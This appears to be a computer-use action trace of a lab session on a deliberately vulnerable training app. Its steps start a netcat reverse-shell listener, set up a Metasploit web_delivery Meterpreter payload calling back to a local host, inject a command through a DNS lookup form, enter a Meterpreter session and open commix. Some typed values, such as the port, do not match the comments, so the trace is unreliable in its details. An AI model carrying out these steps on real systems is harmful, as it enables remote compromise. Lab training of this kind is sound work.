
# Start an nc -lnvp listener on port 5555 to catch the reverse shell.
pyautogui.write('nc')

pyautogui.write('-lnvp')

pyautogui.write('555')

pyautogui.press('Return')

pyautogui.moveTo(187, 161)

pyautogui.write('whoami')

# Load web_delivery with php/meterpreter/reverse_tcp, LHOST 192.168.0.17, then list and set the target.
pyautogui.write('multi/script/web_')

pyautogui.write('_delivery')

pyautogui.write('php/meterpreter/reverse_tcp')
pyautogui.write('set LHOST')

pyautogui.write('192.168.0.17')

pyautogui.write('show targets')

pyautogui.write('set target')

# Submit the php -d allow_url_fopen one-liner through Mutillidae's Lookup DNS form.
pyautogui.click(567, 369)

# Enter Meterpreter session 3 with 'sessions 3' and run sysinfo on the target.
pyautogui.write('sessions 3')

pyautogui.write('sysinfo')

# Show commix's help options in a new Kali terminal and scroll through them.
pyautogui.write('commix')

pyautogui.scroll(-3)

pyautogui.click(851, 125)

pyautogui.click(805, 250)
